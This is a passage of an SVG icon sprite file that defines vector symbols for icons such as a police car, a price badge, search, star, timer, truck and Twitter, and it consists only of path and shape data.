3.4l5.4 13.9c0.5-0.3 1-0.4 1.6-0.4h3.8c1.8 0 3.3 1.5 3.3 3.3v1.8z"/> <rect y="4.6" x="48.6" height="6.6" width="2.9"/> <rect transform="matrix(.7071 .7071 -.7071 .7071 25.214 -38.494)" height="6.6" width="2.9" y="7.9" x="57.6"/> <rect transform="matrix(.7071 .7071 -.7071 .7071 19.927 -25.732)" height="2.9" width="6.6" y="9.7" x="37.7"/> </g> 
    </symbol>
    <symbol id="icon_police2" viewBox="0 0 96 120">
      <path d="M24,86.05V93c0,1.657-1.343,3-3,3h-9c-1.657,0-3-1.343-3-3V82.262C7.116,81.133,6,79.734,6,78V66  c0-3.713,1.687-7.033,4.336-9.234C7.832,56.045,6,53.737,6,51c0-3.314,2.686-6,6-6h4l2-6c3-9,12-9,12-9c17.368,0,18.631,0,36,0  c0,0,9,0,12,9l2,6h4c3.314,0,6,2.686,6,6c0,2.737-1.832,5.045-4.336,5.766C88.313,58.967,90,62.287,90,66v12  c0,1.734-1.117,3.132-3,4.262V93c0,1.657-1.343,3-3,3h-9c-1.657,0-3-1.343-3-3v-6.95C63.358,87,53.67,87,48,87  S32.643,86.999,24,86.05L24,86.05z M66.803,15.075c-0.586,0.586-0.586,1.536,0,2.121c0.586,0.586,1.535,0.586,2.121,0l2.121-2.121  c0.586-0.586,0.586-1.535,0-2.121s-1.536-0.586-2.121,0L66.803,15.075L66.803,15.075z M73.5,24c0.828,0,1.5-0.672,1.5-1.5  S74.328,21,73.5,21h-3c-0.828,0-1.5,0.672-1.5,1.5s0.672,1.5,1.5,1.5H73.5L73.5,24z M63,13.5c0,0.828-0.672,1.5-1.5,1.5  S60,14.328,60,13.5v-3C60,9.672,60.672,9,61.5,9S63,9.672,63,10.5V13.5L63,13.5z M54,13.5c0,0.828-0.672,1.5-1.5,1.5  S51,14.328,51,13.5v-3C51,9.672,51.672,9,52.5,9S54,9.672,54,10.5V13.5L54,13.5z M45,13.5c0,0.828-0.672,1.5-1.5,1.5  S42,14.328,42,13.5v-3C42,9.672,42.672,9,43.5,9S45,9.672,45,10.5V13.5L45,13.5z M29.197,15.075c0.586,0.586,0.586,1.536,0,2.121  c-0.586,0.586-1.535,0.586-2.121,0l-2.121-2.121c-0.586-0.586-0.586-1.535,0-2.121s1.536-0.586,2.121,0L29.197,15.075L29.197,15.075  z M36,13.5c0,0.828-0.672,1.5-1.5,1.5S33,14.328,33,13.5v-3C33,9.672,33.672,9,34.5,9S36,9.672,36,10.5V13.5L36,13.5z M22.5,24  c-0.828,0-1.5-0.672-1.5-1.5s0.672-1.5,1.5-1.5h3c0.828,0,1.5,0.672,1.5,1.5S26.328,24,25.5,24H22.5L22.5,24z M61.5,18  c2.485,0,4.5,2.015,4.5,4.5v3c0,0.828-0.672,1.5-1.5,1.5h-33c-0.828,0-1.5-0.672-1.5-1.5v-3c0-2.485,2.015-4.5,4.5-4.5  C49.5,18,46.5,18,61.5,18L61.5,18z M79.838,54l-4.684-14.051c-0.936-2.809-2.711-4.894-5.44-6.068C68.713,33.451,67.112,33,66,33  c-12,0-24,0-36,0c-1.112,0-2.713,0.451-3.714,0.881c-2.728,1.173-4.503,3.258-5.44,6.068L16.162,54H18h3h54h3H79.838L79.838,54z   M61.5,72h-27c-0.828,0-1.5,0.672-1.5,1.5s0.672,1.5,1.5,1.5h27c0.828,0,1.5-0.672,1.5-1.5S62.328,72,61.5,72L61.5,72z M78,63  c-3.314,0-6,2.686-6,6s2.686,6,6,6s6-2.686,6-6S81.314,63,78,63L78,63z M18,63c-3.314,0-6,2.686-6,6s2.686,6,6,6s6-2.686,6-6  S21.314,63,18,63L18,63z M31.5,66c-0.828,0-1.5,0.672-1.5,1.5s0.672,1.5,1.5,1.5h33c0.828,0,1.5-0.672,1.5-1.5S65.328,66,64.5,66  H31.5z"/>
    </symbol>
    <symbol id="icon_price" viewBox="0 0 63.75 94.691284">
       <path d="m31.825 16.597c-8.1 0-14.6 6.6-14.6 14.6 0 8.1 6.6 14.6 14.6 14.6 8.1 0 14.6-6.6 14.6-14.6s-6.5-14.6-14.6-14.6zm1.1 18.4-3.3 3.3-3.3-3.3-3.2-3.2 3.3-3.3 3.2 3.2 7.6-7.6 3.3 3.3-7.6 7.6zm28.1-7.9c-1.3-1.2-1.8-3.1-1.1-4.7l0.6-1.5c1-2.3-0.3-4.9-2.7-5.6l-1.6-0.4c-1.7-0.5-2.9-2-3-3.8v-1.7c-0.1-2.5-2.4-4.3-4.8-3.9l-1.6 0.3c-1.8 0.3-3.5-0.5-4.3-2.1l-0.8-1.4c-1.2-2.2-4-2.8-6-1.4l-1.3 0.9c-1.4 1-3.4 1-4.8 0l-1.3-1c-2-1.5-4.9-0.8-6.1 1.4l-0.8 1.4c-0.9 1.6-2.6 2.4-4.4 2.1l-1.6-0.3c-2.5-0.4-4.7 1.4-4.9 3.9l-0.1 1.6c-0.1 1.8-1.3 3.3-3 3.8l-1.6 0.5c-2.4 0.7-3.7 3.3-2.7 5.6l0.6 1.5c0.7 1.6 0.2 3.5-1.1 4.7l-1.2 1.1c-1.9 1.6-1.9 4.6 0 6.2l1.2 1.1c1.3 1.2 1.8 3.1 1.1 4.7l-0.6 1.5c-1 2.3 0.3 4.9 2.7 5.6l1.6 0.4c1.7 0.5 2.9 2 3 3.8l0.1 1.6c0.1 2.5 2.4 4.3 4.8 3.9l1.6-0.3c1.8-0.3 3.5 0.5 4.3 2.1l0.8 1.4c1.2 2.2 4 2.8 6 1.4l1.3-0.9c1.4-1 3.4-1 4.8 0l1.3 1c2 1.5 4.9 0.8 6.1-1.4l0.8-1.4c0.9-1.6 2.6-2.4 4.4-2.1l1.6 0.3c2.5 0.4 4.7-1.4 4.9-3.9l0.1-1.6c0.1-1.8 1.3-3.3 3-3.8l1.6-0.4c2.4-0.7 3.7-3.3 2.7-5.6l-0.6-1.5c-0.7-1.6-0.2-3.5 1.1-4.7l1.2-1.1c1.9-1.6 1.9-4.6 0-6.2l-1.3-1.1zm-29.2 24.4c-11.2 0-20.2-9.1-20.2-20.2 0-11.2 9.1-20.2 20.2-20.2 11.2 0 20.2 9.1 20.2 20.2s-9 20.2-20.2 20.2zm-31.4 35.2 9.8-24.5c1.3 0.6 2.8 1 4.3 1 0.6 0 1.2-0.1 1.8-0.2h0.2l0.1 0.2c1.7 3.2 5.2 5.2 9 5.2 1 0 2.1-0.2 3-0.5l-10.3 25.9c-0.3 0.8-1.4 0.9-1.8 0.1l-4.9-8.6c-0.2-0.3-0.5-0.4-0.8-0.3l-9.2 2.9c-0.8 0.3-1.5-0.5-1.2-1.2zm44.9 7.4-10.4-26c1 0.3 2 0.5 3 0.5 3.8 0 7.2-2 9-5.3l0.1-0.2h0.2c0.6 0.1 1.2 0.2 1.8 0.2 1.6 0 3-0.4 4.4-1l9.8 24.7c0.3 0.8-0.4 1.6-1.2 1.3l-9.2-2.9c-0.3-0.1-0.6 0-0.8 0.3l-4.9 8.6c-0.4 0.6-1.5 0.5-1.8-0.2z"/> 
    </symbol>
    <symbol id="icon_right" viewBox="0 0 444.819 444.819">
       <g> <path d="M352.025,196.712L165.884,10.848C159.029,3.615,150.469,0,140.187,0c-10.282,0-18.842,3.619-25.697,10.848L92.792,32.264
		c-7.044,7.043-10.566,15.604-10.566,25.692c0,9.897,3.521,18.56,10.566,25.981l138.753,138.473L92.786,361.168
		c-7.042,7.043-10.564,15.604-10.564,25.693c0,9.896,3.521,18.562,10.564,25.98l21.7,21.413
		c7.043,7.043,15.612,10.564,25.697,10.564c10.089,0,18.656-3.521,25.697-10.564l186.145-185.864
		c7.046-7.423,10.571-16.084,10.571-25.981C362.597,212.321,359.071,203.755,352.025,196.712z"/> </g>                
    </symbol>
    <symbol id="icon_road" viewBox="0 0 90 90">
       <g transform="translate(-5,-5)"> <path d="m77.273 86.818c5.291 0 9.545-4.255 9.545-9.545s-4.255-9.545-9.545-9.545-9.545 4.255-9.545 9.545 4.254 9.545 9.545 9.545zm0-27.273c9.763 0 17.727 7.91 17.727 17.728s-7.964 17.727-17.727 17.727c-9.818 0-17.727-7.909-17.727-17.727s7.909-17.728 17.727-17.728z"/> <path d="m22.727 32.273c5.291 0 9.545-4.255 9.545-9.545s-4.255-9.545-9.545-9.545-9.545 4.255-9.545 9.545 4.254 9.545 9.545 9.545zm58.637 1.363v5.455c0 8.291-6.709 15-15 15h-32.728c-3.764 0-6.818 3.055-6.818 6.818v5.455c0 3.764 3.055 6.818 6.818 6.818h5.127l-3.927-3.927c-1.582-1.582-1.582-4.2 0-5.782s4.2-1.582 5.782 0l10.527 10.582c0.164 0.109 0.273 0.218 0.382 0.327 1.582 1.582 1.582 4.2 0 5.782l-10.909 10.909c-1.582 1.582-4.2 1.582-5.782 0s-1.582-4.2 0-5.782l3.927-3.927h-5.127c-8.291 0-15-6.709-15-15v-5.455c0-8.291 6.709-15 15-15h32.727c3.764 0 6.818-3.055 6.818-6.818v-5.455c0-3.764-3.055-6.818-6.818-6.818h-26.4c-1.8 7.855-8.891 13.636-17.236 13.636-9.818 0.001-17.727-7.909-17.727-17.727s7.909-17.727 17.727-17.727c8.345 0 15.436 5.782 17.236 13.636h26.4c8.292 0 15.001 6.709 15.001 15z"/> </g> 
    </symbol>
    <symbol id="icon_search" viewBox="0 0 475.084 475.084">
       <g> <path d="M464.524,412.846l-97.929-97.925c23.6-34.068,35.406-72.047,35.406-113.917c0-27.218-5.284-53.249-15.852-78.087
		c-10.561-24.842-24.838-46.254-42.825-64.241c-17.987-17.987-39.396-32.264-64.233-42.826
		C254.246,5.285,228.217,0.003,200.999,0.003c-27.216,0-53.247,5.282-78.085,15.847C98.072,26.412,76.66,40.689,58.673,58.676
		c-17.989,17.987-32.264,39.403-42.827,64.241C5.282,147.758,0,173.786,0,201.004c0,27.216,5.282,53.238,15.846,78.083
		c10.562,24.838,24.838,46.247,42.827,64.234c17.987,17.993,39.403,32.264,64.241,42.832c24.841,10.563,50.869,15.844,78.085,15.844
		c41.879,0,79.852-11.807,113.922-35.405l97.929,97.641c6.852,7.231,15.406,10.849,25.693,10.849
		c9.897,0,18.467-3.617,25.694-10.849c7.23-7.23,10.848-15.796,10.848-25.693C475.088,428.458,471.567,419.889,464.524,412.846z
		 M291.363,291.358c-25.029,25.033-55.148,37.549-90.364,37.549c-35.21,0-65.329-12.519-90.36-37.549
		c-25.031-25.029-37.546-55.144-37.546-90.36c0-35.21,12.518-65.334,37.546-90.36c25.026-25.032,55.15-37.546,90.36-37.546
		c35.212,0,65.331,12.519,90.364,37.546c25.033,25.026,37.548,55.15,37.548,90.36C328.911,236.214,316.392,266.329,291.363,291.358z
		"/> </g>                
    </symbol>
    <symbol id="icon_star" viewBox="0 0 475.075 475.075">
       <g> <path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704
		c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706
		l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136
		c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386
		c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136
		c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/> </g>                
    </symbol>
    <symbol id="icon_stop" viewBox="0 0 79.788002 79.788002">
       <path d="m67.071 51.217c-0.362 0.32-12.967-5.486-13.062-5.78-0.093-0.294 1.153-2.431 1.153-2.431-0.819 0.568-5.539-0.266-17.72-6.065-8.364-3.981-16.621-12.454-16.656-12.682-0.034-0.228 1.231-1.47 1.488-1.526 0.255-0.056 0.616 0.246 0.616 0.246s0.208-1.196 1.009-1.602c1.619-0.825 10.173 2.034 16.838 3.385 7.822 1.584 15.566-0.409 15.906-0.303 0.338 0.107 1.252 4.668 5.951 7.855 4.699 3.188 9.75 2.372 10.024 2.61 0.271 0.235 0.517 3.61-0.929 6.428-1.446 2.82-2.93 4.918-2.93 4.918s-0.22 1.135-0.402 1.652c-0.176 0.52-0.921 2.975-1.286 3.295z"/> <polygon points="30.038 55.621 50.996 62.441 50.996 67.438 20.39 67.438 20.39 55.621" transform="translate(-10.212,-10.439)"/> <rect transform="rotate(199.11)" height="2.8889" width="14.142" y="-36.41" x="-51.717"/> <polygon points="43.394 47.062 48.248 49.827 47.03 51.963 49.179 53.209 42.097 54.986 40.029 47.955 42.198 49.164" transform="translate(-10.212,-10.439)"/> <path d="m79.788 39.892c0 22.037-17.859 39.896-39.895 39.896-22.031 0-39.893-17.858-39.893-39.896 0-22.033 17.861-39.892 39.893-39.892 22.036-0.00099996 39.895 17.859 39.895 39.892zm-39.895-35.572c-19.646 0-35.572 15.928-35.572 35.572 0 19.647 15.926 35.571 35.572 35.571 19.647 0 35.572-15.924 35.572-35.571 0.001-19.644-15.924-35.572-35.572-35.572z"/> <polygon points="78.755 25.243 72.436 19.752 64.281 29.235 85.491 46.669 87.075 37.953" transform="translate(-10.212,-10.439)"/> 
    </symbol>
    <symbol id="icon_streamline" viewBox="0 0 48 48">
      <g id="Expanded"><g><g><path d="M24,48C10.767,48,0,37.233,0,24S10.767,0,24,0s24,10.767,24,24S37.233,48,24,48z M24,2C11.869,2,2,11.869,2,24     s9.869,22,22,22s22-9.869,22-22S36.131,2,24,2z"/></g><g><path d="M24,28c-2.206,0-4-1.794-4-4s1.794-4,4-4s4,1.794,4,4S26.206,28,24,28z M24,22c-1.103,0-2,0.897-2,2s0.897,2,2,2     s2-0.897,2-2S25.103,22,24,22z"/></g><g><path d="M26.122,22.879c-0.256,0-0.512-0.098-0.707-0.293c-0.391-0.391-0.391-1.023,0-1.414l9.899-9.899     c0.391-0.391,1.023-0.391,1.414,0s0.391,1.023,0,1.414l-9.899,9.899C26.633,22.781,26.377,22.879,26.122,22.879z"/></g><g><path d="M9,25H5c-0.552,0-1-0.447-1-1s0.448-1,1-1h4c0.552,0,1,0.447,1,1S9.552,25,9,25z"/></g><g><path d="M6.447,32.271c-0.393,0-0.765-0.232-0.924-0.617c-0.211-0.511,0.031-1.096,0.542-1.307l3.696-1.53     c0.509-0.213,1.095,0.03,1.306,0.541c0.211,0.511-0.031,1.096-0.542,1.307l-3.696,1.53C6.704,32.246,6.574,32.271,6.447,32.271z"/></g><g><path d="M41.552,32.271c-0.127,0-0.257-0.024-0.382-0.076l-3.695-1.531c-0.51-0.212-0.752-0.797-0.541-1.307     c0.211-0.511,0.797-0.754,1.307-0.541l3.695,1.531c0.51,0.212,0.752,0.797,0.541,1.307     C42.316,32.039,41.944,32.271,41.552,32.271z"/></g><g><path d="M42.999,25.001L42.999,25.001l-4-0.001c-0.552,0-1-0.448-1-1c0-0.553,0.448-1,1-1l0,0l4,0.001c0.553,0,1,0.448,1,1     C43.999,24.554,43.551,25.001,42.999,25.001z"/></g><g><path d="M37.858,19.26c-0.393,0-0.765-0.232-0.924-0.617c-0.211-0.511,0.031-1.096,0.542-1.307l3.695-1.529     c0.509-0.211,1.095,0.031,1.306,0.541c0.211,0.511-0.031,1.096-0.542,1.307l-3.695,1.529     C38.115,19.235,37.986,19.26,37.858,19.26z"/></g><g><path d="M29.74,11.142c-0.127,0-0.257-0.024-0.382-0.076c-0.51-0.212-0.752-0.797-0.541-1.307l1.531-3.694     c0.211-0.51,0.796-0.752,1.307-0.541c0.51,0.212,0.752,0.797,0.541,1.307l-1.531,3.694C30.504,10.909,30.132,11.142,29.74,11.142     z"/></g><g><path d="M24,10L24,10c-0.553,0-1-0.448-1-1l0.001-3.999c0-0.553,0.448-1,1-1l0,0c0.553,0,1,0.448,1,1L25,9     C25,9.553,24.552,10,24,10z"/></g><g><path d="M18.26,11.142c-0.393,0-0.765-0.232-0.924-0.617l-1.529-3.695c-0.211-0.511,0.031-1.096,0.542-1.307     c0.51-0.212,1.096,0.031,1.306,0.541l1.529,3.695c0.211,0.511-0.031,1.096-0.542,1.307C18.517,11.117,18.388,11.142,18.26,11.142     z"/></g><g><path d="M13.394,14.394c-0.256,0-0.512-0.098-0.708-0.293l-2.827-2.829c-0.39-0.391-0.39-1.024,0-1.414     c0.391-0.391,1.024-0.391,1.415,0l2.827,2.829c0.39,0.391,0.39,1.024,0,1.414C13.905,14.296,13.649,14.394,13.394,14.394z"/></g><g><path d="M10.142,19.26c-0.127,0-0.257-0.024-0.383-0.076l-3.695-1.532c-0.51-0.212-0.752-0.797-0.541-1.307     s0.795-0.753,1.307-0.541l3.695,1.532c0.51,0.212,0.752,0.797,0.541,1.307C10.906,19.027,10.534,19.26,10.142,19.26z"/></g><g><path d="M33,40H15c-0.552,0-1-0.447-1-1v-6c0-0.553,0.448-1,1-1h18c0.552,0,1,0.447,1,1v6C34,39.553,33.552,40,33,40z M16,38h16     v-4H16V38z"/></g></g></g>
    </symbol>
    <symbol id="icon_target" viewBox="0 0 90 90">
       <g transform="translate(-5,-5)"> <circle cy="50" cx="50" r="5"/> <path d="m50 35c8.3 0 15 6.7 15 15s-6.7 15-15 15-15-6.7-15-15 6.7-15 15-15m0-10c-13.8 0-25 11.2-25 25s11.2 25 25 25 25-11.2 25-25-11.2-25-25-25z"/> <path d="m50 15c19.3 0 35 15.7 35 35s-15.7 35-35 35-35-15.7-35-35 15.7-35 35-35m0-10c-24.8 0-45 20.2-45 45s20.2 45 45 45 45-20.2 45-45-20.2-45-45-45z"/> </g> 
    </symbol>
    <symbol id="icon_teacher" viewBox="0 0 90.022018 89.818008">
       <g transform="translate(-4.989 -5.0922)"> <path fill-rule="evenodd" clip-rule="evenodd" d="m94.905 33.278c-0.098-3.685-1.596-6.733-5.534-8.498-1.596-0.713-3.238-1.097-4.978-1.063-1.452 0.032-2.91 0.035-4.363-0.029-0.75-0.032-1.168 0.344-1.514 0.98-0.809 1.482-1.633 2.953-2.459 4.425-0.111 0.198-0.256 0.375-0.407 0.542-0.232 0.253-0.375 0.24-0.573-0.116-0.925-1.688-1.932-3.323-2.819-5.029-0.279-0.544-0.57-0.785-1.114-0.774-2.087 0.034-4.219-0.217-6.258 0.143-4.255 0.747-8.162 3.217-8.82 9.253-0.082 0.758-0.243 0.872-0.818 0.459-1.295-0.927-2.597-1.846-3.839-2.85-1.143-0.927-2.375-0.888-3.597-0.46-0.494 0.175-0.804 0.198-1.205-0.113-0.418-0.323-0.889-0.565-1.315-0.877-2.94-2.161-5.875-4.33-8.811-6.496-2.205-1.627-4.409-3.251-6.609-4.887-0.639-0.473-0.898-0.465-1.316 0.098-0.401 0.544-0.354 0.843 0.308 1.379 0.705 0.57 1.43 1.115 2.16 1.651 3.342 2.443 6.689 4.882 10.035 7.323 1.347 0.98 2.689 1.97 4.048 2.93 0.582 0.409 0.875 0.829 0.709 1.675-0.344 1.757 0.296 3.114 1.688 4.11 3.276 2.351 6.538 4.718 9.792 7.106 1.475 1.083 3.833 0.967 4.835-0.238 0.684-0.824 0.922-1.714 0.924-2.745 0.006-1.73-0.021-3.463 0.017-5.193 0.005-0.351 0.168-0.946 0.364-0.998 0.476-0.132 1.02-0.05 1.524 0.029 0.103 0.016 0.206 0.394 0.225 0.613 0.037 0.481 0.026 0.967 0.026 1.45-0.003 19.692-0.011 31.717-0.005 51.41 0 1.235-0.088 2.478 0.485 3.658 1.009 2.068 2.637 2.888 4.681 2.682 1.828-0.186 3.123-1.258 3.862-3.148 0.336-0.859 0.387-1.702 0.387-2.582 0.002-12.563 0.002-17.461 0.002-30.026 0-0.362 0.008-0.725 0.003-1.086-0.005-0.584 0.092-1.031 0.786-1.018 0.767 0.017 0.996 0.206 1.044 1.044 0.016 0.282 0.003 0.565 0.003 0.848 0 12.685 0.006 17.702-0.009 30.387-0.002 1.96 0.484 3.68 2.068 4.779 2.584 1.785 6 0.848 7.186-2.634 0.244-0.722 0.151-1.593 0.153-2.394 0.005-7.531 0-5.861-0.002-13.393-0.004-2.335 0-6.203-0.004-8.541v-30.685c0-0.161 0.011-0.325-0.005-0.483-0.068-0.716 0.201-1.03 0.888-1.012 0.866 0.019 1.025 0.111 1.063 0.975 0.028 0.685 0.008 1.369 0.008 2.053 0 5.479 0.008 10.955-0.011 16.43-0.002 1.092 0.256 2.04 0.875 2.909 1.48 2.082 4.49 1.688 5.608-0.341 0.398-0.725 0.651-1.654 0.656-2.491 0.051-7.047 0.16-14.101-0.028-21.141zm-38.319 13.089c-0.561-0.394-1.099-0.824-1.662-1.209-0.512-0.354-0.734-0.264-0.805 0.386-0.069 0.636-0.059 1.286-0.04 1.928 0.019 0.655-0.22 0.988-0.848 0.956-0.299-0.013-0.596 0.002-0.895 0.002h-41.874c-0.224 0-0.448-0.016-0.671-0.005-0.581 0.032-0.803-0.306-0.8-0.885 0.002-0.565 0-1.128 0-1.693 0.001-9.946 0.002-19.892 0.002-29.84 0-0.201-0.001-0.402 0-0.603 0.008-1.556 0.008-1.561 1.415-1.561 14.069 0 28.139 0 42.208 0.003 0.151 0 0.3-0.005 0.447 0.002 0.916 0.042 0.998 0.113 1.002 1.146 0.013 2.9 0.007 5.798 0.007 8.699 0 1.207-0.016 2.417 0.016 3.624 0.011 0.386 0.066 0.825 0.249 1.142 0.15 0.261 0.504 0.48 0.793 0.52 0.137 0.019 0.337-0.414 0.496-0.655 0.613-0.951 1.188-1.933 1.841-2.85 0.405-0.571 0.6-1.133 0.595-1.862-0.035-3.786-0.016-7.571-0.021-11.356-0.005-1.868-0.771-2.7-2.527-2.703-8.023-0.008-16.047-0.005-24.071-0.005-7.948 0-15.898 0.016-23.847-0.019-1.202-0.005-2.024 0.436-2.412 1.671-0.117 0.367-0.17 0.776-0.17 1.167-0.011 12.484 0 24.968-0.025 37.45-0.002 1.833 1.174 2.936 2.676 2.93 15.749-0.04 31.498-0.019 47.247-0.035 0.646-0.002 1.334-0.121 1.931-0.377 0.401-0.175 0.872-0.64 0.961-1.06 0.202-0.919 0.181-1.894 0.241-2.848 0.075-1.148-0.746-1.555-1.459-2.06zm19.03-24.138c4.107-0.003 7.995-3.696 7.785-8.654-0.02-5.272-3.609-8.421-7.909-8.482-3.862-0.056-7.764 2.977-7.832 8.611-0.058 4.852 3.727 8.527 7.956 8.525z"/> </g> 
    </symbol>
    <symbol id="icon_timer" viewBox="0 0 74.947998 90.010002">
       <g> <path d="m51.342 34.454-10.114 10.115c-1.14-0.538-2.41-0.847-3.755-0.847-4.884 0-8.841 3.959-8.841 8.844 0.001 4.883 3.958 8.843 8.842 8.844 4.884 0 8.841-3.959 8.839-8.844 0.002-1.344-0.309-2.612-0.844-3.753l10.116-10.116c1.171-1.171 1.172-3.071 0-4.243-1.171-1.172-3.071-1.172-4.243 0zm-11.055 20.928c-1.552 1.552-4.072 1.553-5.628-0.002-1.555-1.556-1.555-4.076-0.002-5.629 1.554-1.554 4.073-1.553 5.628 0.002s1.557 4.074 0.002 5.629z"/> <path d="m37.473 71.84c-1.234 0-2.239 0.998-2.239 2.225v3.619c0 1.228 1.005 2.227 2.239 2.227s2.238-0.999 2.238-2.227v-3.619c0-1.227-1.004-2.225-2.238-2.225z"/> <path d="m37.473 33.228c1.234 0 2.238-0.999 2.238-2.227v-3.619c0-1.227-1.004-2.225-2.238-2.225s-2.239 0.998-2.239 2.225v3.619c0 1.228 1.005 2.227 2.239 2.227z"/> <path d="m15.942 50.295h-3.619c-1.228 0-2.227 1.005-2.227 2.239s0.999 2.238 2.227 2.238h3.619c1.227 0 2.225-1.004 2.225-2.238s-0.999-2.239-2.225-2.239z"/> <path d="m62.623 50.295h-3.619c-1.228 0-2.227 1.005-2.227 2.239s0.999 2.238 2.227 2.238h3.619c1.227 0 2.225-1.004 2.225-2.238s-0.998-2.239-2.225-2.239z"/> <path d="m67.946 30.734 2.702-2.702c2.429-2.429 2.429-6.385-0.001-8.815-2.355-2.354-6.174-2.355-8.529 0.001l-2.844 2.844c-4.865-3.486-10.596-5.834-16.811-6.662v-5.479h3.447c2.739 0 4.96-2.221 4.96-4.961 0-2.739-2.221-4.96-4.96-4.96h-17.069v0.02c-2.647 0.104-4.766 2.268-4.766 4.94 0 2.673 2.118 4.837 4.766 4.941v0.02h3.642v5.477c-6.218 0.824-11.949 3.173-16.812 6.663l-2.7-2.7c-2.43-2.429-6.385-2.429-8.815 0.001-2.354 2.354-2.355 6.172 0.001 8.528l2.847 2.848c-4.404 6.152-7.004 13.687-7.004 21.829 0.015 20.68 16.786 37.443 37.473 37.443 20.697 0 37.475-16.779 37.475-37.476 0-8.134-2.6-15.657-7.002-21.8zm-56.966-4.704l-0.011 0.011 0.004-0.006 0.007-0.005zm26.493 57.88c-17.318 0-31.358-14.032-31.375-31.345 0-17.327 14.015-31.407 31.342-31.407 0.012 0 0.021-0.001 0.033-0.001 17.328 0 31.375
 14.047 31.375 31.376s-14.047 31.377-31.375 31.377z"/> </g> 
    </symbol>
    <symbol id="icon_timer2" viewBox="0 0 24 24">
      <path fill="none" stroke="#000000" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M21,13c0,5-4,9-9,9  c-5,0-9-4-9-9c0-5,4-9,9-9C17,4,21,8,21,13z"/><line fill="none" stroke="#000000" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" x1="9" y1="1" x2="15" y2="1"/><line fill="none" stroke="#000000" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" x1="12" y1="7" x2="12" y2="15"/><line fill="none" stroke="#000000" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" x1="20.5" y1="4.5" x2="18.4" y2="6.6"/>
    </symbol>
    <symbol id="icon_truck" viewBox="0 0 79.988 100">
       <g id="g3342"> <path id="path4" d="M65.808,52.441l-1.007-14.968c-0.181-2.169-1.999-3.848-4.221-3.848H19.407c-2.221,0-4.04,1.678-4.232,3.848  l-0.98,14.968H65.808z M74.479,67.796c0-3.071-2.478-5.574-5.549-5.574c-3.07,0-5.575,2.503-5.575,5.574  c0,3.07,2.503,5.548,5.575,5.548S74.479,70.866,74.479,67.796 M58.247,76.13V62.105c0-1.395-1.136-2.528-2.529-2.528H24.167  c-1.354,0-2.49,1.134-2.49,2.528V76.13H58.247z M11.057,73.344c3.059,0,5.55-2.478,5.55-5.548c0-3.071-2.492-5.574-5.55-5.574  c-3.07,0-5.561,2.503-5.561,5.574C5.496,70.866,7.987,73.344,11.057,73.344 M60.581,29.69c4.259,0,7.769,3.304,8.116,7.486  l1.033,15.42L79.988,58.8l-0.026,26.053H75.38l0.026,8.517c0,3.689-2.981,6.631-6.658,6.631c-3.652,0-6.62-2.941-6.62-6.631v-8.517  H17.846l0.026,8.517c0,3.689-2.981,6.631-6.66,6.631c-3.65,0-6.619-2.941-6.619-6.631v-8.517H0.025L0,58.8l10.258-6.204l1.032-15.42  c0.323-4.182,3.833-7.486,8.117-7.486H60.581z"/> <path id="path6" d="M72.634,0c4.051,0,7.327,3.279,7.327,7.304v47.293l-6.748-4.143l-0.878-13.807  c-0.605-5.949-5.651-10.607-11.756-10.607H19.404c-6.127,0-11.135,4.658-11.742,10.607l-0.89,13.807L0,54.598L0.024,7.304  C0.024,3.279,3.301,0,7.328,0H72.634z"/> </g> 
    </symbol>
    <symbol id="icon_twitter" viewBox="0 0 449.956 449.956">
       <g> <path d="M449.956,85.657c-17.702,7.614-35.408,12.369-53.102,14.279c19.985-11.991,33.503-28.931,40.546-50.819
		c-18.281,10.847-37.787,18.268-58.532,22.267c-18.274-19.414-40.73-29.125-67.383-29.125c-25.502,0-47.246,8.992-65.24,26.98
		c-17.984,17.987-26.977,39.731-26.977,65.235c0,6.851,0.76,13.896,2.284,21.128c-37.688-1.903-73.042-11.372-106.068-28.407
		C82.46,110.158,54.433,87.46,31.403,59.101c-8.375,14.272-12.564,29.787-12.564,46.536c0,15.798,3.711,30.456,11.138,43.97
		c7.422,13.512,17.417,24.455,29.98,32.831c-14.849-0.572-28.743-4.475-41.684-11.708v1.142c0,22.271,6.995,41.824,20.983,58.674
		c13.99,16.848,31.645,27.453,52.961,31.833c-7.995,2.091-16.086,3.138-24.269,3.138c-5.33,0-11.136-0.475-17.416-1.42
		c5.9,18.459,16.75,33.633,32.546,45.535c15.799,11.896,33.691,18.028,53.677,18.418c-33.498,26.262-71.66,39.393-114.486,39.393
		c-8.186,0-15.607-0.373-22.27-1.139c42.827,27.596,90.03,41.394,141.612,41.394c32.738,0,63.478-5.181,92.21-15.557
		c28.746-10.369,53.297-24.267,73.665-41.686c20.362-17.415,37.925-37.448,52.674-60.097c14.75-22.651,25.738-46.298,32.977-70.946
		c7.23-24.653,10.848-49.344,10.848-74.092c0-5.33-0.096-9.325-0.287-11.991C421.785,120.202,437.202,104.306,449.956,85.657z"/> </g>                
    </symbol>
    <symbol id="icon_users" viewBox="0 0 90.000954 77.376152">
